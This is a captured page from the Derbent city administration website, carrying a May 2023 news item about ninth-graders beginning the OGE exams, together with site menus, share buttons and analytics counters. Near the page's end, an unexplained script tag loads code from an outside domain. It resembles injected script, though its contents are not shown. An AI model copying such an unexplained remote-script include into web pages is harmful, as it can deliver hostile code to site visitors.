	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"   class="active">Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Новости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Учащиеся девятых классов Дербента сдают первый ОГЭ</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/45a/519knnlawle9e1bsdyqvxgrb4ed0n5qy.jpg"
                 width="500"
                 height="281"
                 alt="Учащиеся девятых классов Дербента сдают первый ОГЭ"
                 title="Учащиеся девятых классов Дербента сдают первый ОГЭ"
            >
        </div>
                                
        <ul class="main-news-media-stats">
            <li>24 мая 2023</li>
                        <li>3 фото</li>
                                </ul>
        <div class="main-news-text">
                             <p><p>
	 Сегодня, 24 мая, в Дербенте стартовал основной период обязательного государственного экзамена для выпускников 9-х классов. В первый день ОГЭ 987 девятиклассников сдавали по выбору - историю, физику и биологию.
</p>
<p>
	 Одной из площадок сдачи экзамена стала школа №8, которую посетила начальник городского управления образования Чимназ Алиева.
</p>
<p>
	 Она отметила, что в текущем году ОГЭ пройдут под наблюдением видеокамер. Все пункты сдачи полностью готовы к проведению ГИА и в техническом, и в организационном плане.
</p>
<p>
	 Чимназ Алиева перед началом экзамена побеседовала с учениками и пожелала им удачной сдачи государственной итоговой аттестации.
</p>
<p>
	 Отметим, что в 2023 году ОГЭ сдают 1784 ученика.
</p>
<p>
	 Для получения аттестата девятиклассникам необходимо сдать два обязательных предмета (русский язык и математику) и два предмета по выбору.
</p>
<p>
	 ОГЭ в этом году пройдут в четырех пунктах:
</p>
<p>
	 Средняя школы №21, Гимназия Культуры мира, средняя школы №8, средняя школа №4.
</p></p>
                    </div>
                <div class="main-news-photo-block">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>3</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/d3e/0sdoujvush0zhl2qntwqjf3txf46g4ee.jpg" rel="gallery"><img src="/upload/iblock/d3e/0sdoujvush0zhl2qntwqjf3txf46g4ee.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/84e/c06emtdsgz77su6nf6m7fkn5v5lf8cf7.jpg" rel="gallery"><img src="/upload/iblock/84e/c06emtdsgz77su6nf6m7fkn5v5lf8cf7.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/6c8/s3i7b3sew8a60pho2y1sypz50du8qjd6.jpg" rel="gallery"><img src="/upload/iblock/6c8/s3i7b3sew8a60pho2y1sypz50du8qjd6.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        
        <div class="tags-and-socials">
            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.derbent.ru/press-tsentr/novosti/307697/&t=Учащиеся девятых классов Дербента сдают первый ОГЭ" onclick="return fbs_click('http://www.derbent.ru/press-tsentr/novosti/307697/', 'Учащиеся девятых классов Дербента сдают первый ОГЭ');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Учащиеся девятых классов Дербента сдают первый ОГЭ'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.derbent.ru/press-tsentr/novosti/307697/+Учащиеся девятых классов Дербента сдают первый ОГЭ" onclick="return twitter_click_1('http://www.derbent.ru/press-tsentr/novosti/307697/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.derbent.ru/press-tsentr/novosti/307697/', 'Учащиеся девятых классов Дербента сдают первый ОГЭ');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.derbent.ru/press-tsentr/novosti/307697/" onclick="return vk_click('http://www.derbent.ru/press-tsentr/novosti/307697/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.derbent.ru/press-tsentr/novosti/307697/&subject=Учащиеся девятых классов Дербента сдают первый ОГЭ" onclick="return lj_click('http://www.derbent.ru/press-tsentr/novosti/307697/', 'Учащиеся девятых классов Дербента сдают первый ОГЭ');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.derbent.ru/press-tsentr/novosti/307697/" onclick="return mailru_click('http://www.derbent.ru/press-tsentr/novosti/307697/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/press-tsentr/" class="back-btn">Назад к новостям</a>
    </div>
 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/"  class="item-selected">Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/novosti/307697/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e9828dd5a843ca7d8afe0b509f820962" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.ru/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987
body_size: 440
content:

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468";s:6:"source";s:65:"/bitrix/components/bitrix/main.share/templates/.default/script.js";s:3:"min";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js";s:3:"map";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.map.js";}"*/
function ShowShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;if(n.style.display=="block"){n.style.display="none"}else{n.style.display="block"}return false}function CloseShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;n.style.display="none";return false}function __function_exists(e){if(typeof e=="string"){return typeof window[e]=="function"}else{return e instanceof Function}}
/* End */
;; /* /bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468*/

//# sourceMappingURL=page_60ae0f57959d3e7588680f01bf29c853.map.js